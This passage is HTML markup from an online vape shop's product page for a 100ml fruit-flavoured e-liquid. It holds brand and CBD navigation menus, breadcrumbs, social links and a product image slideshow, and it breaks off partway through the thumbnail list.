            class="drawer-menu__details h-full"
            data-link="/collections/brands">
            <summary class="drawer-menu__link-item h-full">
              <div class="drawer-menu__summary-container">
                <span >Brands</span>
                <svg aria-hidden="true" focusable="false" role="presentation" class="icon fill-current icon-ui-chevron-down" viewBox="0 0 320 512"><path d="M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z"></path></svg>
              </div>
            </summary>          
            <ul id="InlineMenu-drawer-menu-child-12"
              class="list-menu drawer-menu__disclosure drawer-menu-child"
              role="list"
              tabindex="-1"
              data-accordion-panel
              data-accordion-level="1"
              data-inline-navigation-submenu ><li class="drawer-menu-child__list-item"><a href="/collections/lg" class="drawer-menu__link-item">
                      <span >LG</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/samsung" class="drawer-menu__link-item">
                      <span >SAMSUNG</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/kangertech" class="drawer-menu__link-item">
                      <span >KANGERTECH</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/joyetech" class="drawer-menu__link-item">
                      <span >JOYETECH</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/innokin" class="drawer-menu__link-item">
                      <span >INNOKIN</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/ijoy" class="drawer-menu__link-item">
                      <span >IJOY</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/geek-vape" class="drawer-menu__link-item">
                      <span >GEEK VAPE</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/ego" class="drawer-menu__link-item">
                      <span >EGO</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/eleaf" class="drawer-menu__link-item">
                      <span >ELEAF</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/vandy-vape" class="drawer-menu__link-item">
                      <span >VANDY VAPE</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/smok" class="drawer-menu__link-item">
                      <span >SMOK</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/vaporesso" class="drawer-menu__link-item">
                      <span >VAPORESSO</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/awt" class="drawer-menu__link-item">
                      <span >AWT</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/aspire" class="drawer-menu__link-item">
                      <span >ASPIRE</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/pods-1" class="drawer-menu__link-item">
                      <span >PODS</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/voopoo" class="drawer-menu__link-item">
                      <span >VOOPOO</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/lost-vape" class="drawer-menu__link-item">
                      <span >LOST VAPE</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/uwell-1" class="drawer-menu__link-item">
                      <span >UWELL</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/elf-bar" class="drawer-menu__link-item">
                      <span >ELF BAR</span>
                    </a></li></ul>
          </details>
        </disclosure-menu></li><li class="drawer-menu__list-item h-full"><a href="/collections/mods" class="drawer-menu__link-item h-full">
          <span >Mods</span>
        </a></li><li class="drawer-menu__list-item h-full"><a href="/collections/herbal-vapouriser" class="drawer-menu__link-item h-full">
          <span >Herbal Vapouriser</span>
        </a></li><li class="drawer-menu__list-item h-full" data-inline-navigation-button><disclosure-menu class="h-full">
          <details id="DetailsMenu-drawer-menu-15"
            class="drawer-menu__details h-full"
            data-link="/collections/cbd">
            <summary class="drawer-menu__link-item h-full">
              <div class="drawer-menu__summary-container">
                <span >CBD</span>
                <svg aria-hidden="true" focusable="false" role="presentation" class="icon fill-current icon-ui-chevron-down" viewBox="0 0 320 512"><path d="M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z"></path></svg>
              </div>
            </summary>          
            <ul id="InlineMenu-drawer-menu-child-15"
              class="list-menu drawer-menu__disclosure drawer-menu-child"
              role="list"
              tabindex="-1"
              data-accordion-panel
              data-accordion-level="1"
              data-inline-navigation-submenu ><li class="drawer-menu-child__list-item"><a href="/products/orange-county-cbd-disposable-vape-pen-600mg" class="drawer-menu__link-item">
                      <span >ORANGE COUNTY </span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/vintage" class="drawer-menu__link-item">
                      <span >VINTAGE</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/tasty-fruity" class="drawer-menu__link-item">
                      <span >TASTY FRUITY</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/frooti" class="drawer-menu__link-item">
                      <span >FROOTI</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/cbd-leaf" class="drawer-menu__link-item">
                      <span >CBD LEAF</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/donut-king" class="drawer-menu__link-item">
                      <span >DONUT KING</span>
                    </a></li></ul>
          </details>
        </disclosure-menu></li><li class="drawer-menu__list-item h-full"><a href="/collections/pods" class="drawer-menu__link-item h-full">
          <span >Pods</span>
        </a></li><li class="drawer-menu__list-item h-full"><a href="/blogs/news" class="drawer-menu__link-item h-full">
          <span >Blog</span>
        </a></li></ul></nav><div class="menu-drawer__account"><a href="/account/login" class="header-top__link">Log in</a>
            <a href="/account/register" class="header-top__link">Create account</a></div></div>
    <div class="menu-drawer__modal-background modal__background"
      title="Close">
      <span class="sr-only">Close</span>
    </div>
    <button id="MenuDrawerModalClose-" type="button"
      class="menu-drawer__modal-close modal__close"
      aria-label="Close"><svg aria-hidden="true" focusable="false" role="presentation" class="icon fill-current icon-ui-close" viewBox="0 0 352 512"><path d="m242.72 256 100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg></button>
  </menu-drawer>
</header-section>
</div>
<!-- END sections: header-group --><main id="MainContent" class="content-for-layout bg-primary-background" role="main">
      <div id="shopify-section-template--24694149153150__breadcrumbs" class="shopify-section breadcrumbs-section"><style>
  [data-section-id="template--24694149153150__breadcrumbs"] {
    --spacing-section: 0.75rem;
  }
  #shopify-section-template--24694149153150__breadcrumbs + .shopify-section [data-section-id] {
    padding-top: 0px;
  }
  .breadcrumb .breadcrumb__item:before {
    content: '\203A';
    font-size: .75rem;
    padding-right: 0.5rem;
  }
  .breadcrumb .breadcrumb__item:hover:before {
    color: var(--section-text-color-75);
  }
  .breadcrumb .breadcrumb__item:first-child:before {
    content: '';
    padding-right: 0;
  }
  [data-section-id="template--24694149153150__breadcrumbs"] .social-icon__link {
    padding: 0.25rem;
    width: 1.625rem;
    height: 1.625rem;
  }
</style>
<breadcrumbs class="breadcrumbs block py-section px-rail"
  data-section-id="template--24694149153150__breadcrumbs"
  data-section-type="liquid">
  <div class="mx-auto max-w-screen">
    <div class="flex space-y-1.5 md:space-y-0 justify-center md:justify-between items-center flex-col md:flex-row">
      <nav class="breadcrumb text-2xs leading-none uppercase font-navigation tracking-tight text-section-text-75" role="navigation" aria-label="breadcrumbs">
        <a href="/" class="breadcrumb__item font-weight-navigation-bolder hover:text-primary-accent" title="Back to the homepage">Home</a><span class="breadcrumb__item pl-2 cursor-default">Fruit Fiesta Eliquid 100ml 50/50 MIX £8.99</span>
      </nav><ul class="social-icons flex flex-wrap space-x-2"><li class="social-icon__item"><a rel="nofollow" href="https://m.facebook.com/ukvapourwaves" class="social-icon__link w-6 h-6 block text-section-text hover:text-section-accent" title="Facebook - Uk Vapor Waves"><svg aria-hidden="true" focusable="false" role="presentation" class="icon fill-current icon-social-facebook" viewBox="0 0 448 512"><path d="M448 56.7v398.5c0 13.7-11.1 24.7-24.7 24.7H309.1V306.5h58.2l8.7-67.6h-67v-43.2c0-19.6 5.4-32.9 33.5-32.9h35.8v-60.5c-6.2-.8-27.4-2.7-52.2-2.7-51.6 0-87 31.5-87 89.4v49.9h-58.4v67.6h58.4V480H24.7C11.1 480 0 468.9 0 455.3V56.7C0 43.1 11.1 32 24.7 32h398.5c13.7 0 24.8 11.1 24.8 24.7z"></path></svg></a></li><li class="social-icon__item"><a rel="nofollow" href="https://www.instagram.com/ukvaporwaves/?hl=en" class="social-icon__link w-6 h-6 block text-section-text hover:text-section-accent" title="Instagram - Uk Vapor Waves"><svg aria-hidden="true" focusable="false" role="presentation" class="icon fill-current icon-social-instagram" viewBox="0 0 448 512"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg></a></li></ul>
</div>
  </div>
</breadcrumbs>

</div><div id="shopify-section-template--24694149153150__product" class="shopify-section"><style>
  [data-section-id="template--24694149153150__product"] {
    --spacing-section: 2rem;
    border-bottom: 0px;
  }
</style>
<link href="//ukvaporwaves.com/cdn/shop/t/11/assets/splide.css?v=90159789441496296471740227348" rel="stylesheet" type="text/css" media="all" />
<link href="//ukvaporwaves.com/cdn/shop/t/11/assets/main-product.css?v=85373241080957615931740227348" rel="stylesheet" type="text/css" media="all" />
<div id="MainProduct" class="px-rail py-section relative"
  data-section-id="template--24694149153150__product"
  data-section-type="product">
  <div class="product grid grid-cols-10 gap-4 md:gap-7 mx-auto max-w-screen">
    <div class="product__media-container col-span-10 md:col-span-5 lg:col-span-6">
      <a class="skip-to-content-link button" href="#ProductInfo-template--24694149153150__product">
        Skip to product information
      </a><media-slideshow id="MediaSlideshow-template--24694149153150__product" data-zoom="true" data-lightbox="true"><div class="product__media-container product__media-container--bottom media">
    <div class="splide media__main"
      data-thumbnails-placement="bottom"
      data-media-type="main"
      data-media-ratio="adapt"
      data-options='{
        "type": "slide",
        "rewind": "true",
        "direction": "ltr",
        "autoplay": false,
        "keyboard": "focused",
        "gap": "0.5rem",
        "arrows": false,
        "pagination": false
      }'>
      <div class="splide__track">
        <ul class="splide__list"><li class="splide__slide relative product__media-image"
              data-media-type="image"
              data-media-id="template--24694149153150__product-34587147370796">
<img src="//ukvaporwaves.com/cdn/shop/files/apple_mango_100ml_e_liquid_fruit_fiesta.jpg?v=1690382712&amp;width=1920" alt="Uk Vapor Waves" srcset="//ukvaporwaves.com/cdn/shop/files/apple_mango_100ml_e_liquid_fruit_fiesta.jpg?v=1690382712&amp;width=160 160w, //ukvaporwaves.com/cdn/shop/files/apple_mango_100ml_e_liquid_fruit_fiesta.jpg?v=1690382712&amp;width=220 220w, //ukvaporwaves.com/cdn/shop/files/apple_mango_100ml_e_liquid_fruit_fiesta.jpg?v=1690382712&amp;width=300 300w, //ukvaporwaves.com/cdn/shop/files/apple_mango_100ml_e_liquid_fruit_fiesta.jpg?v=1690382712&amp;width=420 420w, //ukvaporwaves.com/cdn/shop/files/apple_mango_100ml_e_liquid_fruit_fiesta.jpg?v=1690382712&amp;width=640 640w, //ukvaporwaves.com/cdn/shop/files/apple_mango_100ml_e_liquid_fruit_fiesta.jpg?v=1690382712&amp;width=960 960w, //ukvaporwaves.com/cdn/shop/files/apple_mango_100ml_e_liquid_fruit_fiesta.jpg?v=1690382712&amp;width=1280 1280w, //ukvaporwaves.com/cdn/shop/files/apple_mango_100ml_e_liquid_fruit_fiesta.jpg?v=1690382712&amp;width=1920 1920w" width="1920" height="1920" loading="eager" class="product__media-image" sizes="(min-width: 1280px) calc(1280px * (7/12)), (min-width: 1024px) calc(100vw * (6/12)), calc(100vw - 2.5rem)" data-width="800">
</li><li class="splide__slide relative product__media-image"
                data-media-type="image"
                data-media-id="template--24694149153150__product-34587147600172">
<img src="//ukvaporwaves.com/cdn/shop/files/apple_raspberry_100ml_e_liquid_fruit_fiesta_2.jpg?v=1690382713&amp;width=1920" alt="Uk Vapor Waves" srcset="//ukvaporwaves.com/cdn/shop/files/apple_raspberry_100ml_e_liquid_fruit_fiesta_2.jpg?v=1690382713&amp;width=160 160w, //ukvaporwaves.com/cdn/shop/files/apple_raspberry_100ml_e_liquid_fruit_fiesta_2.jpg?v=1690382713&amp;width=220 220w, //ukvaporwaves.com/cdn/shop/files/apple_raspberry_100ml_e_liquid_fruit_fiesta_2.jpg?v=1690382713&amp;width=300 300w, //ukvaporwaves.com/cdn/shop/files/apple_raspberry_100ml_e_liquid_fruit_fiesta_2.jpg?v=1690382713&amp;width=420 420w, //ukvaporwaves.com/cdn/shop/files/apple_raspberry_100ml_e_liquid_fruit_fiesta_2.jpg?v=1690382713&amp;width=640 640w, //ukvaporwaves.com/cdn/shop/files/apple_raspberry_100ml_e_liquid_fruit_fiesta_2.jpg?v=1690382713&amp;width=960 960w, //ukvaporwaves.com/cdn/shop/files/apple_raspberry_100ml_e_liquid_fruit_fiesta_2.jpg?v=1690382713&amp;width=1280 1280w, //ukvaporwaves.com/cdn/shop/files/apple_raspberry_100ml_e_liquid_fruit_fiesta_2.jpg?v=1690382713&amp;width=1920 1920w" width="1920" height="1920" loading="lazy" class="product__media-image" sizes="(min-width: 1280px) calc(1280px * (7/12)), (min-width: 1024px) calc(100vw * (6/12)), calc(100vw - 2.5rem)" data-width="800">
</li><li class="splide__slide relative product__media-image"
                data-media-type="image"
                data-media-id="template--24694149153150__product-34587147731244">
<img src="//ukvaporwaves.com/cdn/shop/files/cherry_bomb_100ml_e_liquid_fruit_fiesta_03.jpg?v=1690382715&amp;width=1920" alt="Uk Vapor Waves" srcset="//ukvaporwaves.com/cdn/shop/files/cherry_bomb_100ml_e_liquid_fruit_fiesta_03.jpg?v=1690382715&amp;width=160 160w, //ukvaporwaves.com/cdn/shop/files/cherry_bomb_100ml_e_liquid_fruit_fiesta_03.jpg?v=1690382715&amp;width=220 220w, //ukvaporwaves.com/cdn/shop/files/cherry_bomb_100ml_e_liquid_fruit_fiesta_03.jpg?v=1690382715&amp;width=300 300w, //ukvaporwaves.com/cdn/shop/files/cherry_bomb_100ml_e_liquid_fruit_fiesta_03.jpg?v=1690382715&amp;width=420 420w, //ukvaporwaves.com/cdn/shop/files/cherry_bomb_100ml_e_liquid_fruit_fiesta_03.jpg?v=1690382715&amp;width=640 640w, //ukvaporwaves.com/cdn/shop/files/cherry_bomb_100ml_e_liquid_fruit_fiesta_03.jpg?v=1690382715&amp;width=960 960w, //ukvaporwaves.com/cdn/shop/files/cherry_bomb_100ml_e_liquid_fruit_fiesta_03.jpg?v=1690382715&amp;width=1280 1280w, //ukvaporwaves.com/cdn/shop/files/cherry_bomb_100ml_e_liquid_fruit_fiesta_03.jpg?v=1690382715&amp;width=1920 1920w" width="1920" height="1920" loading="lazy" class="product__media-image" sizes="(min-width: 1280px) calc(1280px * (7/12)), (min-width: 1024px) calc(100vw * (6/12)), calc(100vw - 2.5rem)" data-width="800">
</li><li class="splide__slide relative product__media-image"
                data-media-type="image"
                data-media-id="template--24694149153150__product-34587148157228">
<img src="//ukvaporwaves.com/cdn/shop/files/lemon_lime_100ml_e_liquid_fruit_fiesta_04.jpg?v=1690382717&amp;width=1920" alt="Uk Vapor Waves" srcset="//ukvaporwaves.com/cdn/shop/files/lemon_lime_100ml_e_liquid_fruit_fiesta_04.jpg?v=1690382717&amp;width=160 160w, //ukvaporwaves.com/cdn/shop/files/lemon_lime_100ml_e_liquid_fruit_fiesta_04.jpg?v=1690382717&amp;width=220 220w, //ukvaporwaves.com/cdn/shop/files/lemon_lime_100ml_e_liquid_fruit_fiesta_04.jpg?v=1690382717&amp;width=300 300w, //ukvaporwaves.com/cdn/shop/files/lemon_lime_100ml_e_liquid_fruit_fiesta_04.jpg?v=1690382717&amp;width=420 420w, //ukvaporwaves.com/cdn/shop/files/lemon_lime_100ml_e_liquid_fruit_fiesta_04.jpg?v=1690382717&amp;width=640 640w, //ukvaporwaves.com/cdn/shop/files/lemon_lime_100ml_e_liquid_fruit_fiesta_04.jpg?v=1690382717&amp;width=960 960w, //ukvaporwaves.com/cdn/shop/files/lemon_lime_100ml_e_liquid_fruit_fiesta_04.jpg?v=1690382717&amp;width=1280 1280w, //ukvaporwaves.com/cdn/shop/files/lemon_lime_100ml_e_liquid_fruit_fiesta_04.jpg?v=1690382717&amp;width=1920 1920w" width="1920" height="1920" loading="lazy" class="product__media-image" sizes="(min-width: 1280px) calc(1280px * (7/12)), (min-width: 1024px) calc(100vw * (6/12)), calc(100vw - 2.5rem)" data-width="800">
</li><li class="splide__slide relative product__media-image"
                data-media-type="image"
                data-media-id="template--24694149153150__product-34587148321068">
<img src="//ukvaporwaves.com/cdn/shop/files/mixed_berries_100ml_e_liquid_fruit_fiesta_05.jpg?v=1690382719&amp;width=1920" alt="Uk Vapor Waves" srcset="//ukvaporwaves.com/cdn/shop/files/mixed_berries_100ml_e_liquid_fruit_fiesta_05.jpg?v=1690382719&amp;width=160 160w, //ukvaporwaves.com/cdn/shop/files/mixed_berries_100ml_e_liquid_fruit_fiesta_05.jpg?v=1690382719&amp;width=220 220w, //ukvaporwaves.com/cdn/shop/files/mixed_berries_100ml_e_liquid_fruit_fiesta_05.jpg?v=1690382719&amp;width=300 300w, //ukvaporwaves.com/cdn/shop/files/mixed_berries_100ml_e_liquid_fruit_fiesta_05.jpg?v=1690382719&amp;width=420 420w, //ukvaporwaves.com/cdn/shop/files/mixed_berries_100ml_e_liquid_fruit_fiesta_05.jpg?v=1690382719&amp;width=640 640w, //ukvaporwaves.com/cdn/shop/files/mixed_berries_100ml_e_liquid_fruit_fiesta_05.jpg?v=1690382719&amp;width=960 960w, //ukvaporwaves.com/cdn/shop/files/mixed_berries_100ml_e_liquid_fruit_fiesta_05.jpg?v=1690382719&amp;width=1280 1280w, //ukvaporwaves.com/cdn/shop/files/mixed_berries_100ml_e_liquid_fruit_fiesta_05.jpg?v=1690382719&amp;width=1920 1920w" width="1920" height="1920" loading="lazy" class="product__media-image" sizes="(min-width: 1280px) calc(1280px * (7/12)), (min-width: 1024px) calc(100vw * (6/12)), calc(100vw - 2.5rem)" data-width="800">
</li><li class="splide__slide relative product__media-image"
                data-media-type="image"
                data-media-id="template--24694149153150__product-34587148681516">
<img src="//ukvaporwaves.com/cdn/shop/files/red_fruits_100ml_e_liquid_fruit_fiesta_06.jpg?v=1690382720&amp;width=1920" alt="Uk Vapor Waves" srcset="//ukvaporwaves.com/cdn/shop/files/red_fruits_100ml_e_liquid_fruit_fiesta_06.jpg?v=1690382720&amp;width=160 160w, //ukvaporwaves.com/cdn/shop/files/red_fruits_100ml_e_liquid_fruit_fiesta_06.jpg?v=1690382720&amp;width=220 220w, //ukvaporwaves.com/cdn/shop/files/red_fruits_100ml_e_liquid_fruit_fiesta_06.jpg?v=1690382720&amp;width=300 300w, //ukvaporwaves.com/cdn/shop/files/red_fruits_100ml_e_liquid_fruit_fiesta_06.jpg?v=1690382720&amp;width=420 420w, //ukvaporwaves.com/cdn/shop/files/red_fruits_100ml_e_liquid_fruit_fiesta_06.jpg?v=1690382720&amp;width=640 640w, //ukvaporwaves.com/cdn/shop/files/red_fruits_100ml_e_liquid_fruit_fiesta_06.jpg?v=1690382720&amp;width=960 960w, //ukvaporwaves.com/cdn/shop/files/red_fruits_100ml_e_liquid_fruit_fiesta_06.jpg?v=1690382720&amp;width=1280 1280w, //ukvaporwaves.com/cdn/shop/files/red_fruits_100ml_e_liquid_fruit_fiesta_06.jpg?v=1690382720&amp;width=1920 1920w" width="1920" height="1920" loading="lazy" class="product__media-image" sizes="(min-width: 1280px) calc(1280px * (7/12)), (min-width: 1024px) calc(100vw * (6/12)), calc(100vw - 2.5rem)" data-width="800">
</li><li class="splide__slide relative product__media-image"
                data-media-type="image"
                data-media-id="template--24694149153150__product-34587149336876">
<img src="//ukvaporwaves.com/cdn/shop/files/strawberry_kiwi_100ml_e_liquid_fruit_fiesta_07.jpg?v=1690382725&amp;width=1920" alt="Uk Vapor Waves" srcset="//ukvaporwaves.com/cdn/shop/files/strawberry_kiwi_100ml_e_liquid_fruit_fiesta_07.jpg?v=1690382725&amp;width=160 160w, //ukvaporwaves.com/cdn/shop/files/strawberry_kiwi_100ml_e_liquid_fruit_fiesta_07.jpg?v=1690382725&amp;width=220 220w, //ukvaporwaves.com/cdn/shop/files/strawberry_kiwi_100ml_e_liquid_fruit_fiesta_07.jpg?v=1690382725&amp;width=300 300w, //ukvaporwaves.com/cdn/shop/files/strawberry_kiwi_100ml_e_liquid_fruit_fiesta_07.jpg?v=1690382725&amp;width=420 420w, //ukvaporwaves.com/cdn/shop/files/strawberry_kiwi_100ml_e_liquid_fruit_fiesta_07.jpg?v=1690382725&amp;width=640 640w, //ukvaporwaves.com/cdn/shop/files/strawberry_kiwi_100ml_e_liquid_fruit_fiesta_07.jpg?v=1690382725&amp;width=960 960w, //ukvaporwaves.com/cdn/shop/files/strawberry_kiwi_100ml_e_liquid_fruit_fiesta_07.jpg?v=1690382725&amp;width=1280 1280w, //ukvaporwaves.com/cdn/shop/files/strawberry_kiwi_100ml_e_liquid_fruit_fiesta_07.jpg?v=1690382725&amp;width=1920 1920w" width="1920" height="1920" loading="lazy" class="product__media-image" sizes="(min-width: 1280px) calc(1280px * (7/12)), (min-width: 1024px) calc(100vw * (6/12)), calc(100vw - 2.5rem)" data-width="800">
</li><li class="splide__slide relative product__media-image"
                data-media-type="image"
                data-media-id="template--24694149153150__product-34587149664556">
<img src="//ukvaporwaves.com/cdn/shop/files/strawberry_watermelon_100ml_e_liquid_fruit_fiesta_08.jpg?v=1690382727&amp;width=1920" alt="Uk Vapor Waves" srcset="//ukvaporwaves.com/cdn/shop/files/strawberry_watermelon_100ml_e_liquid_fruit_fiesta_08.jpg?v=1690382727&amp;width=160 160w, //ukvaporwaves.com/cdn/shop/files/strawberry_watermelon_100ml_e_liquid_fruit_fiesta_08.jpg?v=1690382727&amp;width=220 220w, //ukvaporwaves.com/cdn/shop/files/strawberry_watermelon_100ml_e_liquid_fruit_fiesta_08.jpg?v=1690382727&amp;width=300 300w, //ukvaporwaves.com/cdn/shop/files/strawberry_watermelon_100ml_e_liquid_fruit_fiesta_08.jpg?v=1690382727&amp;width=420 420w, //ukvaporwaves.com/cdn/shop/files/strawberry_watermelon_100ml_e_liquid_fruit_fiesta_08.jpg?v=1690382727&amp;width=640 640w, //ukvaporwaves.com/cdn/shop/files/strawberry_watermelon_100ml_e_liquid_fruit_fiesta_08.jpg?v=1690382727&amp;width=960 960w, //ukvaporwaves.com/cdn/shop/files/strawberry_watermelon_100ml_e_liquid_fruit_fiesta_08.jpg?v=1690382727&amp;width=1280 1280w, //ukvaporwaves.com/cdn/shop/files/strawberry_watermelon_100ml_e_liquid_fruit_fiesta_08.jpg?v=1690382727&amp;width=1920 1920w" width="1920" height="1920" loading="lazy" class="product__media-image" sizes="(min-width: 1280px) calc(1280px * (7/12)), (min-width: 1024px) calc(100vw * (6/12)), calc(100vw - 2.5rem)" data-width="800">
</li><li class="splide__slide relative product__media-image"
                data-media-type="image"
                data-media-id="template--24694149153150__product-34587150385452">
<img src="//ukvaporwaves.com/cdn/shop/files/tropical_mango_passion_fruit_blast_100ml_e_liquid_fruit_fiesta_09.jpg?v=1690382732&amp;width=1920" alt="Uk Vapor Waves" srcset="//ukvaporwaves.com/cdn/shop/files/tropical_mango_passion_fruit_blast_100ml_e_liquid_fruit_fiesta_09.jpg?v=1690382732&amp;width=160 160w, //ukvaporwaves.com/cdn/shop/files/tropical_mango_passion_fruit_blast_100ml_e_liquid_fruit_fiesta_09.jpg?v=1690382732&amp;width=220 220w, //ukvaporwaves.com/cdn/shop/files/tropical_mango_passion_fruit_blast_100ml_e_liquid_fruit_fiesta_09.jpg?v=1690382732&amp;width=300 300w, //ukvaporwaves.com/cdn/shop/files/tropical_mango_passion_fruit_blast_100ml_e_liquid_fruit_fiesta_09.jpg?v=1690382732&amp;width=420 420w, //ukvaporwaves.com/cdn/shop/files/tropical_mango_passion_fruit_blast_100ml_e_liquid_fruit_fiesta_09.jpg?v=1690382732&amp;width=640 640w, //ukvaporwaves.com/cdn/shop/files/tropical_mango_passion_fruit_blast_100ml_e_liquid_fruit_fiesta_09.jpg?v=1690382732&amp;width=960 960w, //ukvaporwaves.com/cdn/shop/files/tropical_mango_passion_fruit_blast_100ml_e_liquid_fruit_fiesta_09.jpg?v=1690382732&amp;width=1280 1280w, //ukvaporwaves.com/cdn/shop/files/tropical_mango_passion_fruit_blast_100ml_e_liquid_fruit_fiesta_09.jpg?v=1690382732&amp;width=1920 1920w" width="1920" height="1920" loading="lazy" class="product__media-image" sizes="(min-width: 1280px) calc(1280px * (7/12)), (min-width: 1024px) calc(100vw * (6/12)), calc(100vw - 2.5rem)" data-width="800">
</li></ul>
      </div>
    </div><div class="media__thumbnails-container">
        <div class="splide media__thumbnails"
          data-media-type="thumbnails"
          data-options='{
            "fixedWidth": "6rem",
            "fixedHeight": "6rem",
            "breakpoints": {
              "768": {
                "fixedWidth": "4rem",
                "fixedHeight": "4rem"
              }
            }, 
            "perMove": 1,
            "keyboard": "focused",
            "trimSpace": true,
            "focus": "center",
            "gap": "0.5rem",
            "rewind": true,
            "isNavigation": true,
            "pagination": false,
            "arrows": true
          }'>
          <div class="splide__track">
            <ul class="splide__list"><li class="splide__slide relative product__media-image"><img src="//ukvaporwaves.com/cdn/shop/files/apple_mango_100ml_e_liquid_fruit_fiesta.jpg?v=1690382712&amp;width=180" alt="Uk Vapor Waves" srcset="//ukvaporwaves.com/cdn/shop/files/apple_mango_100ml_e_liquid_fruit_fiesta.jpg?v=1690382712&amp;width=58 58w, //ukvaporwaves.com/cdn/shop/files/apple_mango_100ml_e_liquid_fruit_fiesta.jpg?v=1690382712&amp;width=90 90w, //ukvaporwaves.com/cdn/shop/files/apple_mango_100ml_e_liquid_fruit_fiesta.jpg?v=1690382712&amp;width=116 116w, //ukvaporwaves.com/cdn/shop/files/apple_mango_100ml_e_liquid_fruit_fiesta.jpg?v=1690382712&amp;width=180 180w" width="180" height="180" loading="lazy" class="product__media-image" sizes="(min-width: 768px) 90px, 58px">
</li><li class="splide__slide relative product__media-image">                          
                    <img src="//ukvaporwaves.com/cdn/shop/files/apple_raspberry_100ml_e_liquid_fruit_fiesta_2.jpg?v=1690382713&amp;width=180" alt="Uk Vapor Waves" srcset="//ukvaporwaves.com/cdn/shop/files/apple_raspberry_100ml_e_liquid_fruit_fiesta_2.jpg?v=1690382713&amp;width=58 58w, //ukvaporwaves.com/cdn/shop/files/apple_raspberry_100ml_e_liquid_fruit_fiesta_2.jpg?v=1690382713&amp;width=90 90w, //ukvaporwaves.com/cdn/shop/files/apple_raspberry_100ml_e_liquid_fruit_fiesta_2.jpg?v=1690382713&amp;width=116 116w, //ukvaporwaves.com/cdn/shop/files/apple_raspberry_100ml_e_liquid_fruit_fiesta_2.jpg?v=1690382713&amp;width=180 180w" width="180" height="180" loading="lazy" class="product__media-image" sizes="(min-width: 768px) 90px, 58px">
</li><li class="splide__slide relative product__media-image">                          
                    <img src="//ukvaporwaves.com/cdn/shop/files/cherry_bomb_100ml_e_liquid_fruit_fiesta_03.jpg?v=1690382715&amp;width=180" alt="Uk Vapor Waves" srcset="//ukvaporwaves.com/cdn/shop/files/cherry_bomb_100ml_e_liquid_fruit_fiesta_03.jpg?v=1690382715&amp;width=58 58w, //ukvaporwaves.com/cdn/shop/files/cherry_bomb_100ml_e_liquid_fruit_fiesta_03.jpg?v=1690382715&amp;width=90 90w, //ukvaporwaves.com/cdn/shop/files/cherry_bomb_100ml_e_liquid_fruit_fiesta_03.jpg?v=1690382715&amp;width=116 116w, //ukvaporwaves.com/cdn/shop/files/cherry_bomb_100ml_e_liquid_fruit_fiesta_03.jpg?v=1690382715&amp;width=180 180w" width="180" height="180" loading="lazy" class="product__media-image" sizes="(min-width: 768px) 90px, 58px">
</li><li class="splide__slide relative product__media-image">                          
